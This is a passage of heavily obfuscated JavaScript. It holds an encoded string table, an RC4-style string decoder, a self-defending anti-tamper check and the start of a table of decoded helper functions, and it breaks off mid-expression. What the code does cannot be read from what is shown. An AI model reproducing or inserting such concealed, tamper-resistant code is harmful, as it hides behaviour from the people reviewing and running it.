4OEiG','WP5vBCoDra','lcFcKttdGW','C37dHCkHhW','bmkAW7mFaW','W4rBumkmW7a','W4hdNx8Heq','l3jLCqK','x8oRqYyI','lCoud8ozW5e','W5xdGvHFfG','W4TdWPCZCq','WPXdDmooxW','WP3dTgpcMZ0','W6ddUx3dTLG','vdugW4xdOG','W4BdJh3dKx0','WORcTKpdVdW','ocFcGdJdIa','W6dcHCk4W5VcVG','wSkAa2fn','tNv/WO3cNG','cam9W51S','WO/dG8kjWPzG','WQ/dJwJdHsq','WQHHsHZcKW','uxz3WOhcLG','WQ4lWRLQWR4','WO/cRLpdOZq','n8o3ACohAq','isNcSWBdVG','WRa+WOBcKmkH','nhLbW5Dl','W6hdPvRdTfG','W7HPj8o9Ba','wSo6xZGW','sSoUy8oZzW','W5zOoCoZuq','W4burmkxW7u','W5rwWQVdUSkM','sSk2ymofuW','gau4W7P6','nWFcVatdSq','WPldGCkyWPHR','CmolWPVdJCoL','W4vqBSkYna','dSoIc8oAzW','W7eDaCkvWPu','W57cSJ7cKZi','iY3cLtJdNG','W4VcO2ibWOa','wSkyawDD','AehdK8knoW','W5C2w1L+','W6JcRCk1W7tcQW','WPVcPu7dOsW','sSkBvSoYvq','W69hDmkxW70','y8o5t8opBG','W6eNWRfgea','qCouWQtdJmoY','qCkQvCoZiW','uSoJWQddKCoP','smkvWQKsbG','s8kGFfbL','imkWW6qciG','EexdTCkhnq','mSoBbSoUBG','lIFdPmk7Cq','sCobWQRdNCo1','W7xdOgNdR1K','cSkKW7Cuaq','WPpcRL3dUty','W5brqSktW7i','WO7dLCkfWOrW','WRqNWRXuW5O','W4RcQsZcJt8','W51CwqKU','p8kIn39l','f3XkWOuw','smowWQpdPCog','W5RcM2qNWO8','F8o4vSokAq','mmocdCo2uq','lG0Teuq','W7qzwvPF','wSoQxdOb','dCoJlSo7yq','ESkZs8omyG','csFcMHBdUW','W4LptmksW6S','FCoOwSoREG','WOTxyrpdUa','jmozeCofW4W','x8kAm0nD','g8kXwW9t','W4DvWPmWCq','W7rau8khW6u','F8kKWP8Qnq','rSoJqc0+','W6ZcQtpcRry','W5fGiCoIsW','W5RdMCkUbcm','WPVcGgRdSZq','W5BdK0bfdG','ESkGW6SsxW','fdBdGmkDqW','ig92dIq','WQXqvJtdUW','zSkIw8ojrq','xSkQv8o5ma','g1XjWQqQ','jSodjWNdNG','vmkhtCo1pa','r8oMrIu4','WRbGy8k+ha','W4T+pSoXrW','srRdSt7cOW','BCkKCmoTvW','WP5xC8olqa','WPJdSComWQ4K','WO9gACotxq','W54UxeDM','kJhcLIpdGa','W5hdKf5Ddq','qSkSxCoLlG','s8kmWP8pnW','W6/cIWJcJai','WOpdImkbWRzV','WQSNWOFcMmkX','W4LDWOWRCa','sqWadCkM','oSoDh8oxW4G','D3NdSCknlW','iSozd8oCW5C','WQVdO8k6WQ5y','F0BdOCkzoq','W6BdPhpdP0i','WPZcPmoSWPaF','i8oiBmoMja','W6TCCSkMiq','W4xcKCkiW5VcHq','c8o7lSoCBq','W4q/w0PS','stGrW5BdSG','W78PkCkWWRS','W4JdGfldLfe','W7feD8k1W5W','WRK8WRvfW4G','W7lcHW0XWRK','bCoUW7H5eW','Amk8D8oStG','iIeMeCkQ','BSkcWPNcKem','weNdJSkPca','W45YrmkIkW','W44UrKbJ','cc/dJSkgsq','gCkfW6Guga','d8k5ur93','dCokW4BdOSo0','FSkOn3j+','qGv7g8kJ','ucClW4tdQa','WPyYWOxdVmk/','vSoTW5RdImou','W7rssSkzW6O','wH8adSk4','CmkXW5yEaG','aCoTACoMyq','umkbW5Gona','etVcOmkGqG','i3jqqsq','CmkCWPdcLv8','sXqPivm','r8kkhhDf','rmkvsmolqa','FxXAWQhcVq','hmkXur1R','WOiUwCoprq','vmojWRRcKCkb','WODciCk6WRS','ASoSySo7AW','ASkuWPJcNuC','rmo4BWO/','gefRtIW','W7jmamovzG','W5CPsKL5','WOhcRL3dOZ8','xSozWQlcMSkF','W6u9cSkYWQu','W4VdVubUnW','gaG4W51K','pmoleCoAW40','usKlW5hdRG','WRyTWQbqW5u','oSobmCooW5m','WRmkxmkhga','ntZcLZFdIW','W6XVDcaX','A8owW7/dI8on','fmkWvXb2','WPtcUSoFWOSk','WPuBWRlcK8km','WPxdJSkgWPnX','WQjHvmk2Eq','WPVdICksWOrO','s8kmWReAiq','W5JdNmk5bZe','D0xdUSkwia','W6fAtmoFiW','W6L3EZKW','iNfOEri','c8k5W6TsdG','iI3cJJldHq','qConWRJcJSkm','dI8NWQbV','WOhcPgBdO0S','pvXREcS','WPipdCkpWPK','jWK9gvG','W6L0yYqR','W7yTbSkNWQy','sCowWP/cKmk4','pSklqWTD','mSowbComW4S','jKrmWPyN','CCkUWPWAaG','xreuc8k1','p0mRWRiI','W6/dOhJdGLS','W6LnWQmhBq','W6JcMItcRv8','dmk8urX1','C8kGWPeIjq','Ae3dJ8kCcG','tdWeW5ZdRG','xmkcf3La','bKXsWRmS','W47cIqJcUXi','BWyEn8kY','mrKOaei','W45Zw8kYoG','mefiWPS2','WRWQWOtcMCk8','W61iyCkndq','W6XzDmk4W64','W7H8AJG+','hCoFndZdQG','E0hdT8kEiG','WPXnDCotrq','sCogWQNdJ8oU','W55EWOGTzq','o2f3CHm','ne1RCIq','bSoTgrFdUG','B8oMrCoQEG','W5rqWPa2AG','kmkUW5NdVCo6yYG+weFcI8okWOq','ySoRsSoDCa','DmkajvrD','W6xdH0FcOba','W4hdLSkqaHy','W4VcSIFcMbG','ACooWRVcMmkD','W5BcJMaeWPq','t8oNxJ4G','zmozAXW4','W5JcGwhcHcm','W7jWzCk/aW','W75xBCk8aG','WR7cI8onWRe7','iaS9gem','WReXWOBcLSkU','uSkkWQS','lrBcLqNdKa','WQFcUGRcOYS','WR/cJSoqWQa6','WPFdH8kcWPf1','W5JcSNilWPO','ymkkbfbE','btdcRvVdLa','i8oEomohW4G','WPifeSktWOu','W7TCuSktW68','d8kbEmoGt0uq','W7mIWR1waa','W4LQqCkSoa','xCk1DSo3aq','W5BdGfDBgq','W5JcRYJcKqC','A8k+ymoitW','W44SsCkMW6y','xSkOu8o9iW','lxLbW4fl','fJJdNmkaqa','WPpdGCkiWObX','tCojWP7cRCkT','dCkzW74wdW','fgmRWQW1','xMhdPSo0lq','uKxdQ8kUiG','W69CzCk3cq','WPBcSe/dRYq','v8ojWQxdKCoN','a8k9qX1Q','W5hdKf1EcG','WR9xWOLoFW','W57dHffEhW','W4FcGmkbW4lcKq','W7vExmk0W5G','CmkYBSoGwW','vdCeW4ddSq','W4P4tuyA','W5jhzSkuW6K','cGa8ev8','W5DJt8ksW7q','W6WwBSklfa','dbSzafq','W7TAt8kkW6a','W5DSk8o2wq','vSkCW5qFnG','fGa9W5nJ','WQ8PlSoUW6u','W4ldN15dgq','aCoHd8o7eW','W45ZWPuVrW','WOhcUv/dVYW','DCoLWOhdRmou','W4HsWPeMzq','W7FdG8kBWOrm','W4NcJCkpW5xcLG','W5PHv8kXoa','WRCLWRlcPSkT','WRu2W7nuemkzWRRcMdtdHabUWOO','tCoBW7NdRSoy','bGuOW4fN','E2P0WQBcKG','lY88W50z','W5VcO8o5WRep','W5nikSo0Fa','W6fsCSkWfq','cvXaWRCM','WRtcICohWQyU','W6X6FHSP','W6vAD8k7ga','y0ldQCkAmq','vsKmW4ddSq','WORdH1RdGs8','umk8B8oCDW','i31TAH8','W4Hls8kjW60','W7ddHLldRfy','W6aGWRDDfa','zSoDW6BdJCop','CSkVWOaUoa','W7TEtmkxW4m','zuddPCkbpW','uwHZWO3cHW','CSksWOlcJeG','W4LtWQmLFW','W5FcKSkkW5NcHG','FWmDW5ZcIq','iq/cUchdSa','Dmk4Ar1D','uYe6W57dOG','W5RcQcVcGcC','D8kTWOeVna','W6VdS03dKhe','WRGMWPhcHSk+','dCodcJpdTW','gstdM8knqG','FSkQWOqrgW','l29QBW4','aCoLnSo6yG','WPBcPCoNWQuP','WOCoWOv8fW','kZZdRmk9Dq','WQPUWRercW','W5PmDdKG','q8kCW40AnW','F8klWPRcGui','p8kFwrnw','dayVgdS','yCoeW6hdRCoP','W5ZcUcVcJHO','W65yB8kUW50','BSozW6ZdKCok','W5lcU2GzWPG','W7mfhmkMWOa','WPtcKmozWQKn','W6CYdCkPjSkXW5NcNcFdHCojECkM','bIaAaN8','hCkyW7awdW','n8o9WPNdS8oN','WQJdQSkSWQvj','WQNdL8kdWRTQ','WQtcSZNdPXm','t8oSWPNcJmk7','E2WgW6HT','WOBcGL7dSYm','W7BcMmklW5RcUG','WQ08WPVcM8kR','W4hdGmkKncq','W7FdIgJdHvm','E8opEmkLdq','u8ktu8oMha','WOZcPuNdGY0','W4RcTtRcIZW','vgTfWRxcPq','f8kFW6Wqhq','rZ4rW4hdRG','gtldRSkUsG','isu7evW','qCoCyXOs','u8kaW7iBia','ASo/wmojDq','W4RcU3CtWPq','WPBdL8kdWOb1','lruVhLC','AauyW7NdJG','W6ldIfpdVdO','W41HAmk6','WR8PWQeXBW','W4hcGmkkW5ZcKW','AmkdW4XHpq','W5JcUNOaWOm','W7C5WRnvaG','WQrHAmoEua','WR1gxCkjWPa','pq8HgLm','ESk0WOe9ma','W7zVwdK0','W6K3wu5q','kZBdTCoHCW','W6xdS3ZdH3e','ld7cItNdHa','DSo8WONcICk9','x8oMwZ8L','ymolymoqdq','WRPbcYZdIq','WRtdPmoqWQOB','eWe+WQb4','pSohlbxdNW','W6DWsCkbW5S','W4npwmk1cW','xSoPwZG5','W5FcQ8kqW6lcRW','cCkStqb1','ebiEW4Xx','W5fUi8oQxq','ySofW7NdLSoc','W5ZcMJRcLX4','lYtcJJhdIa','W7SPWQvpda','xWuphCkM','W4uPWPqdCa','vCopWRxcHSkp','WQeNWQjhW4i','q8onzKa7','bCk+qHL9','sceMdCk5','W6DissiS','WPLiySourG','zSodEmoszW','WRuhW5qOW54','WRNcM8oiWQCO','xWuggCkP','W6W2o8krWRS','xbOCc8kI','CSk8WOq3pa','W5BdNunQga','tmoPWQJdJCoX','W6FdINFdRu0','i8oJdr3dMW','W4jaWPGNDG','ySoVqCoFBq','W4hcVuiIWP0','wSkYWQLveq','hCktWPi5mW','qGKsh8kX','W4jys8khW7e','xSoKwdW6','z8k/W40ApG','W67dGLDadG','xhzsWPhcSW','kXa4o1O','Cb7dVSklyq','W5bgs8keW78','DCkKWPa+nW','W45+tmk0nq','W65svSkBW60','W5mFWOTHaG','o8oTyX02','WPVcUv7dSc0','A8oKs8oDzW','W4HuBMjZ','WQelWQn0W7u','WOeyWQnJW7q','W4H1xGLx','W5ruq8kDW7e','W4n4wCkFna','v8k2WQBcKSkN','j25PW5OM','W4ddIMJdLgq','ymo+smoQga','W61mBmokoq','WOKoW7RcVCki','W6bUxXWV','W6yLaCkTWRW','pSoHkmohW5S','W7ytx3Hl','jCoeh8ogW5K','WP5mFrpdVW','W7yVBMjd','wgldHCkR','WOZdK8kfWPT0','WOhdKCkMWPmx','WQZdKCktWRec','zSkKA8o+uG','W4/dJCk6fZe','WQXdf8o1tq','A8owW6hdJSon','WQiGWR1wW5e','dbldQSkkAa','WRHMvWFdJq','W7dcVsVcHdK','W4JcQsJcGba','EmkMB8oHrG','sSofsmoAEW','WRtcGSozWRGX','h8ksW6OsdG','W7CUaCkIWQa','cWu9W5fS','WQ8XWOBcMCk2','lmo2l8oRW4G','W6DPvmkXW6i','WQpcKmo/WOaB','CmoOwCowCq','vCkaWP0PkG','D8oDWOxcN8kN','W7fhDCkzW6y','fwnlWQzn','W57dKSkJacm','W53cUcJcKt4','W5uRt0PL','n8ocWOxcU8k4','vhPYWOhcLG','W5ldOMLIdG','cLLvWQa7','jCoye8oBW5S','oCoWfCoFW5C','nIRcLJRdKq','fLLXW482','W5W5rKP8','W5XgACkeW6G','W4LKWQmqDG','DCoabSoFwa','WQlcNmoDWRuQ','tx0kDcm','WO7dI8oKWQfX','mGi4gfK','WRCPWPJcMCk9','W6LuCSkKgG','xH8ueCkJ','W7ldNZ5jka','WQRcOCk1WQJcNG','W646bmkYWQq','dmk1Cc9E','WQlcJ07dPdq','zCofxcW3','W7G/WRjueW','WQRcOCkjW4NcIW','kGS+h2C','uCoaWOpcHmkC','u8kyo0ba','bSkNW5KZga','h8ooid7dQW','tmo+WQtcHSkA','W6ldUM3dO1m','tmkBW44xoG','CCobW67dLCog','W4VdOfX8kG','hmoThCoAEW','dSoFkYRdVW','WOj1wCoauG','W5pcUIVcMri','ph5aqYS','DmoaW7NdGmos','W4G/amkbWPG','arK6gNC','W5RcSaJcJHe','jIdcIY3dLG','s8knbgva','xhXHWPZcHG','ASkYumoqiq','AmoSxCojyq','W7FdR2NdTKy','vIOrW5RdPa','W73cMdRcRJ8','pXmWd1G','W5zgvSknW50','pmoXk8oCW58','W7f/ESk+mG','W4RcTchcIbK','nf1fuI8','WP8rWOlcT8kT','W4mVwvP/','W7pcH1ZdVxS','WOfPF8oEyW','f8o/d8ooAG','lmkXAIb/','W6RcRSkiW6hcVG','hCoclYpdPa','Ba4bW5JdRa','WPjqyCoDoq','W5NdHvjEhW','W5tcJ2CbWOi','kW4WbKq','W5qLWQj8ka','W4pcQYVcGYK','W4vdxCktW70','x8o8xIq0','aCoCnSooxq','p2LSrrK','mHiMhfW','W6fjWPGerq','WOzotmkJtG','W4PotrGq','hmktuJ1L','mx1Gssq','W450r8k3oG','bCobjIddPW','sMX1WPhcNG','xSoqWPZdNmor','i2zIWR0K','cSkQwq5J','W7a8WObVia','W4amWPzwja','jCojd8oMW4i','W4OutgLE','a8ootrpdUq','hmk0tXPb','W4tcVKeuWPG','WRdcVmoAWOOm','smkzchbd','qmouWQVdM8oL','W7CPeCkYWQi','h8ojlt3dVa','zCofFIi2','W61wA8kMdq','WOTbqaZdQG','WPddTSknWRDG','WRDfvmk2ua','WOeSWR5nW7W','W69exXKm','W5JcVt/cHHC','ih5uWQCw','FvJdGCkJla','CvDsWQhcQa','kbimoNC','WPuPCYddNq','W5OEhCkbW5O','WOGAW7NcTmkP','gSkUuGP+','tCo/qsq8','ogbIyG4','W4WPsKH+','W7dcVIdcGJm','zmo6vSoDBW','WR/cGmoEWQaS','vCojWRRcH8kk','uh7dSSkyhW','Bmk4vSo4uW','W6zbtCkwW74','j8oAemomW4O','WOFcT0xdOsG','cdmIW65H','WO7cSuldUc8','WO/dGmkfWPv8','ymontbWw','xCoKy8o6rG','EwxdK8kdcW','W45yvmknW7q','omo8dCofW5a','cKLeWRyH','y8oYt8kWqa','dmkOtXLK','ASomWOBdV8oW','FmkfqmoGla','W4VcScJcGtm','D8kfWPtcNuG','n8ozWRFdPCof','W5nmkmo5ua','fmoNeSomyW','AmkPv8o1aq','W4PsWOG0Da','jWyGeL8','WPqlWQPFW7W','uCosWQhdGmoK','W55mvSkDW78','WQW/WRzkW5y','WRy4WQnwW5K','Ee/dRmkomG','W7/dH3booG','W4hdJLpdU0u','h2xdK8kCcW','W5WJteLW','W6JdPSk1W4NcKG','oCofcCokW5i','WRlcLKhdIXC','W7rqDmkNeG','W5pcPIFcMGy','W4xdKmkKhZ8','EYm6W5/dHq','W640a8kSWQq','kbG/eve','W6ZdS3ddNNe','W77cVYlcUq8','g8orntJdTW','wmo1WO7dHmoR','wmoHWQhcSSkD','WRa0WO7cMmkU','W7TOFZi6','rg3dKSkQnq','WRiUWQzsW4G','W7DQFmkmW4u','WQSSWR9dW4m','ECkOsSo1ga','W7ZcJ8k8W7dcIq','WPlcPeNdRsy','W6HmvCkhW7u','EfZdOSkjlq','W7RcTWFcRcW','kd7cGYZdGa','fSkhWPiopW','W4HGBmkilq','W7q6WQjebG','FgJdQSkxeW','uSkaW5uDoa','ktBcKsRdLG','W41VsSkZpG','g8kcW7CKpG','W5lcNtpcUWG','WRnIuh7cHG','W5D0WPyIyW','tCoIyWuY','tSkFW5aClW','W5xdSuRdLfG','rw3dQSkkfG','W4hcVvyZWQq','W77cRIpcUtC','Bmk2sCoWiW','WPieg8kfWQi','WPhdNmkfWQLC','W6PeE8kJfq','W4nPmCoGAW','W7D3uSkqW58','A1JdR8kEkq','W6PurwjG','gfXKWQur','W4VcOg8xWPm','cvDgWPOO','W7m6cCkYWQC','W5P8ydGS','WR03WPZcM8kY','W487rev4','W44dg8odEq','WR4PzWBdQG','zehdUSkepq','WQSKWRDbW5m','W69bvmkfW7y','W4NcOwGCWPu','uSo6ucS7','W584ALPN','tH8ccSkR','W4xdMvBdGxu','aSoxjtpdQW','W6n1vmksW7G','WPFcRLRdPte','kXaYh1W','W5hcQeFcOda','eqK9dxC','WRuUWP3cMCk/','WQtdKJ3cObq','zmoaW6xdNCoA','tIWtW4BdSq','xCkwq8oypW','W7K2c8kVWQm','ih1GCra','mSoUbmo5qq','WObeEJ8W','W6vzFCk4eq','W4zvWOaXyW','BCo9WP/cVa','BI0FW4j1','a8kRvGr5','pCk1vcbg','W51DsSkqqG','WR86WQxcHmk1','W718BsS7','itigW5bT','kSktW6Ghhq','dsldMSkwqG','yL7dPSkfnq','WRLeWOfxW5W','W6CQWRXvbq','ECoDW4VdGmoH','W4FcSc7cLIy','ExngWOxcVW','D8k8WOC0nq','euXFWQ4R','WPzQhMVdGq','W7ldV2/dTfG','umkhgNjy','W6y+gCkLWRO','l1L8WQFcLdhdLfRcLmk+W595qa','W73dMSkbmdy','W6nVhSkEAW','vCk0qSo6la','dbuNjNa','fJldGmkPzW','W43cJ8kjW5xcKG','Bmkeu8o7ta','xM9/WPhcIq','WRVdOCkDWOL2','cXO3W5LG','WPHdhG3dSq','W4rxsmkrW7e','WP3dTSkgWQT6','pKLVucm','WQPrDXldVa','jdpcSc3dTG','W6/cRsdcSa0','W4idqIC/','ymkEW6W+aa','W7hcVYZcRX0','oM9WCae','W4xcMSksW5hcHG','a8oRa8oxCG','W5BcVNqgWP4','W5JcTeFcRcS','j8knW6WJha','ySkyWQFcNf0','cbq9W41W','ySoTW5JdJ8oP','tmk3vSoZlW','smoBWRJcN8ko','W7zIWRimrW','W4ePtLzY','fKPvWQCS','xCk8vmo9ga','W5VcTcdcMJ4','W5m6jCoBWRm','W5/cGLCrWOq','eCo6jSk0BW','qxJdUmk3mG','W5RdSCk2pYu','CmkvWPJcMKi','wmorWQ3dJ8oJ','iqG9W6Tl','eqRcVWFdOG','CexdQSkvpa','W6zdsHOT','W6/dMcGHmG','W6dcTJ7cRdK','W5znWOC3BG','wSkvWQWpoa','xCkzhxDo','DmkaWPBcKee','iCksW5e1fq','W5n7wmkujG','WPVdMcxdUWW','t8oDW43dKmoh','bCk1qXHW','DCkzWP/cN1O','nM8elwi','W6aFruTf','W4HftSkEfa','n8oPWPZdGSo4','CCo+xmonzW','WOfcBComqG','i8oiBmoccq','W5zpWOqIFa','W7zyASkbkq','WRP0vdddVq','W7pdG3NdUMy','aSk5sWv1','W40zkCksWRi','W5XNA8oMWOi','y8oiWRykpG','W7GpgSkNWPu','WPThFSonua','rIKyW4pdVW','lSkcyX0R','F8oGxmotCW','nvPxWOZcOa','erGMW5X0','wr0qgSkr','kHKPd0y','txTNWQVcOa','W4hdNMZdOLi','dYFdHmoHCW','W5a1WQPBfW','WONdICkDWOvX','rSkegL8K','dv3dTZxdVq','WO9YxComqW','W7zRxCkCW4O','ftmAW7P4','FCkTWQZdQmoI','W5NdNSkTfYq','WR8wWP3dV8ok','WQOLWPBcMCkO','W41ix8khW7u','dSomdtddPG','iHC5guy','jCohfCovW4i','z3tdGCk/eW','kcdcLYZdVa','W7mHeCkQWR4','W4dcOCkpW6dcKq','amoKzSoDW5u','xX4bW57dRW','ECoFwSohqG','W6f5eSkNiq','yYvUeSoo','W4/dGejmea','W6ePWQ1odG','tCovW7JdOCoY','W5X9xSkzW44','W5jPWOegyW','fSkBW647nq','W749WQPTmq','jSkTvH1a','WOG4WP7cNSkQ','aKPqWQa5','fsZcGYxdLa','W4CiWQjOiG','W4BcJmkCW5dcJq','uSkPpNuX','WRCRWOiOW7i','WOhcTv7dRZ8','FmkTWPqUja','BJ8GW6BdQq','cSoJbSoxFW','lmoedmocW5u','iYlcNs7dLG','A8o/WRZcQ0e','W4DrsmksW7G','WRHayIZdNa','W6HAuCkoW7y','Dmk8WOGQja','W5xdP8kdjcS','r8kOWRtdLCka','W4lcUIhcIYG','md7cLdhdHG','WQlcJL3dReS','aNX0WOeH','bCocnsVdOW','W6jPAJGS','WRi7WQPiW5e','DSk+CCo1wq','WOCIWOPIW4i','sSkKWRtcQMW','WRmLWOdcImow','WQKSWOlcHSk+','hCkUqHOC','W4xcMaxdRda','gmkSsWbM','vCk1m0fV','maWAW73dRq','dJRdNCkhsG','mmoYh8oiW5S','W6vpq8knW7S','dtigW69U','c1TdWRS5','W7K2amkNWRy','f8oygmo6W5a','e8oGeCofFq','WPhcTeZdUIq','m2rXucm','WPSNWRtcLSkR','W6mEqfLs','W7zuWOO6za','z8ksW64DaW','nez2qJW','n8oBhmoDW5m','tIKLdmk3','vsaFW5ZdJG','W7nZx8k0pq','bCkrW7anbq','WPnSfSo7vG','W53cRIpcKXS','W4Xpv8khW7S','qmoJub0J','WO3dLCkiWPbV','W6LhC8kMca','t8kUWO00eW','ztSehSkP','qSojW6xdTCoL','amkXxrb0','W5r0CSkGaG','W6KEBK1E','vSk/umoZpG','W6DKxr0S','WRGVWRHZW5S','WQFcNmobWRuY','W7W6WRfbcG','WRaQWPdcLmkP','cSkpW4WupW','W7fhDSkvW6K','edZdHCkkvW','x8o5wd4X','cCoDl8oiBG','W7qVomkjWQq','cSknW7ibdG','WOmcWO50W5m','WPBdGSkaWOb1','W7ineCkqWQa','W59JD8kmW7O','zxRdUmkJha','Bq85cmoo','W5ZcSMGAWPK','sCkoagPc','WRCEWO5vW7W','B8kWBCo6uq','WR9DFrddQq','WQZcMSonWQa7','h0yFdIm','uSopWQdcKmkg','gCktW7OraG','tmkGt8o4oq','uCkNuSoWjq','WOJcQK/dPdq','omopAZKd','W5VdU8orW5rt','W6TQW7KXca','wSkNWO89aa','W6BdMeRdLfG','fCoqo8obW50','zCkFAwnF','Emk3FSoVrq','xmkYrmoOpq','dSomktpdPG','W4GJW7NdOmkJ','W5hdGLzehq','W6j2WPmhFa','gSoQtrtdIG','uSkrvmoEDW','FGKAoCkg','WQHkzmkcW7W','W6hcJSk/W4BcVa','a8k9vH9Q','uCoJrt4J','eSowd8onW4m','W7ldV1BdH3u','o0ZdGCkyxq','W41/a8o+Fq','Fu5xWPhcGa','v2nJWPFcGW','W7ZcSLm3WRG','C8o9wCoeEW','WOHYrdFdRa','W6fNEsOS','WPudrrSi','f1HnCXm','W4JdHCkBhGO','W4O7ECksbG','bvDSWOa3','ed/dImkDqW','W5pdJwfQpW','W6D2WOmqtW','BCoGxCozAq','wmoaWRVcISkg','jYtcKtRdNG','BCkaWPFcMKW','W7xdQMVdUL4','W4aFWQ1Paa','EmkaWPRcIum','lG48bN8','W6dcSNv8WRu','W5BdJ0foda','nLbfWPpcOq','xCo4BCoxtW','W49nWOGZAq','W7XdF8kRfa','CmoeWRFdUmor','Du3dSCkvna','q8o6uZ40','WQlcV8o4WODq','WRlcM8oCWQeP','pbuEkxO','x8oxWRZcM8kA','aZ/cTG3cQq','WPyOWPddVmkw','WRhcICooWQy/','WPVdICkfWPP8','xuBcJSkHhW','iXi6du4','D8kwbwrg','W7rJACkHW5e','h8kAW6KseG','WOBcHSo7WPC8','oYddO8kBEq','W77dGgbScq','yCoSy8oZEW','W6u2aSkXWRW','eZpdISkAxW','WRfaBaNdUG','W5yQAK5G','WPVcOvJdUcm','f3PQvc8','W7yOhCkRWOe','aCoNdSozsq','u8k/sCo2oq','W4LqDSkhW4K','pmoFemoAW54','W7ZdRxVdPL4','b110qqi','W4vJsmkPWPa','W5VcOtpcGsm','W5L9tmkYkq','tSk/rmo5jq','jaSmW7PP','W6TEsmkZga','WOdcSw/cKuS','kJRcTSoHxW','CmkSD8o2rW','WOtcSeFdSYK','ySo7s8oDzW','bcpdMCkgqq','W65nt8kkW64','W7rnrCkjW6K','W5tcPd7cHHa','bIZcGrldHq','W5BcRItcGba','WQeHWR9NW5u','W53cIMyBWRi','W5FcNmkkW53cMq','gGzhEsu'];function _0x3421892e(a,b){a=a-0xdb;var c=_0x3421892d[a];if(_0x3421892e.LWydTI===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i.charAt(o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String.fromCharCode(0xff&m>>(-0x2*l&0x6)):0x0){n=j.indexOf(n)}return k};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l.length;u<v;u++){r+='%'+('00'+l.charCodeAt(u)['toString'](0x10))['slice'](-0x2)}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t}for(t=0x0;t<0x100;t++){o=(o+n[t]+m.charCodeAt(t%m.length))%0x100,p=n[t],n[t]=n[o],n[o]=p}t=0x0,o=0x0;for(var w=0x0;w<l.length;w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String.fromCharCode(l.charCodeAt(w)^n[(n[t]+n[o])%0x100])}return q};_0x3421892e.PwPtCs=h,_0x3421892e.ViQOmy={},_0x3421892e.LWydTI=!![]}var e=_0x3421892d[0x0],f=a+e,g=_0x3421892e.ViQOmy[f];if(g===undefined){if(_0x3421892e.vqPREF===undefined){var i=function(j){this['bQpCVS']=j,this['HpJZHr']=[0x1,0x0,0x0],this['KejgvN']=function(){return'newState'},this['GmFPXc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kKWshA']='[\x27|\x22].+[\x27|\x22];?\x20*}'};i.prototype.bfAcDp=function(){var j=new RegExp(this['GmFPXc']+this['kKWshA']),k=j.test(this['KejgvN'].toString())?--this['HpJZHr'][0x1]:--this['HpJZHr'][0x0];return this['ozhaOD'](k)},i.prototype.ozhaOD=function(j){if(!Boolean(~j))return j;return this['CbdKjJ'](this['bQpCVS'])},i.prototype.CbdKjJ=function(j){for(var k=0x0,l=this['HpJZHr'].length;k<l;k++){this['HpJZHr'].push(Math.round(Math.random())),l=this['HpJZHr'].length}return j(this['HpJZHr'][0x0])},new i(_0x3421892e)['bfAcDp'](),_0x3421892e.vqPREF=!![]}c=_0x3421892e.PwPtCs(c,b),_0x3421892e.ViQOmy[f]=c}else c=g;return c}(function(a,b){var T=_0x3421892e;while(!![]){try{var c=parseInt(T(0x308,'9AQs'))+parseInt(T(0x92c,'EgOn'))+parseInt(T(0x3d8,'crgU'))+parseInt(T(0xe6,'&K93'))+parseInt(T(0x441,'UUCb'))*parseInt(T(0x9b1,'M5uU'))+-parseInt(T(0x4b5,'UUCb'))*-parseInt(T(0x775,'@@4P'))+-parseInt(T(0x740,'UUCb'));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x3421892d,0xf2b66),!function(){var U=_0x3421892e,d={};d[U(0x37f,'B7Ni')]=function(z,C){return z<C},d[U(0x6bf,'uO^2')]=function(z,C){return z!==C},d[U(0x735,'DpS5')]=function(z,C){return z===C},d[U(0xc04,'jeuP')]=function(z,C){return z+C},d[U(0x28e,'%d(n')]=function(z,C){return z*C},d[U(0x122,'iJmo')]=function(z,C){return z-C},d[U(0x868,'@@4P')]=function(z,C){return z+C},d[U(0x13e,'@MDI')]=function(z,C){return z<C},d[U(0xaf7,'3J66')]=function(z,C){return z===C},d[U(0x587,'@@4P')]=function(z,C){return z-C},d[U(0xab6,'uO^2')]=function(z,C){return z===C},d[U(0xdb3,'yXVi')]=function(x,y,z,C,D,F,G,I,M,O,S){return x(y,z,C,D,F,G,I,M,O,S)},d[U(0x92e,'EteP')]=function(z,C){return z||C},d[U(0x114,'EteP')]=function(x,y){return x(y)},d[U(0x4f9,'yXVi')]=function(x){return x()},d[U(0x883,'%d(n')]=function(x,y,z,C,D,F,G,I){return x(y,z,C,D,F,G,I)},d[U(0x39c,'s*vQ')]=function(z,C){return z!==C},d[U(0x700,'EgOn')]=function(z,C){return z!==C},d[U(0x3a9,'R2IW')]=function(z,C){return z!==C},d[U(0xc9c,'s*vQ')]=function(z,C){return z!==C},d[U(0x80f,'e]3s')]=function(x,y,z,C,D,F,G){return x(y,z,C,D,F,G)},d[U(0x6f3,'DpS5')]=function(z,C){return z<C},d[U(0x8bd,'4dZk')]=function(x,y){return x(y)},d[U(0x3f9,'YgMz')]=function(x,y,z,C,D){return x(y,z,C,D)},d[U(0xc76,'EteP')]=U(0x8d8,'Sm@n')+U(0x7a1,'B7Ni')+U(0xcc6,'q4Ou')+U(0xd51,']8Ws')+U(0x697,'4dZk')+U(0xd56,'x@^o')+U(0x361,'2NM[')+U(0xaee,'&K93')+U(0x591,'EteP')+U(0x55c,'U[gC')+U(0xc0d,'UUCb')+U(0xb16,'3J66')+U(0x493,'U3Bf')+U(0xadb,'mOqI')+U(0x3f3,'B7Ni')+U(0x512,'Nw9Q')+U(0x226,'R2IW')+U(0x829,'x@^o')+U(0x5b5,'x@^o')+U(0x9d1,'U3Bf')+U(0xa43,'U[gC')+U(0xb0c,'Azqz')+U(0xd64,'U3Bf')+U(0x62b,'3J66')+U(0x34d,'iJmo')+U(0x1e6,'e]3s')+U(0x810,'hr*)')+U(0x745,'#(Xp')+U(0x234,'%d(n')+U(0x1a8,'Azqz')+U(0x8cf,'Nw9Q')+U(0x450,'uvLy')+U(0x93e,'rHOw')+U(0x6eb,'JF[p')+U(0x554,'&K93')+U(0x676,'Nw9Q')+U(0x3a5,'DpS5')+U(0xcdb,'yXVi')+U(0xbf4,'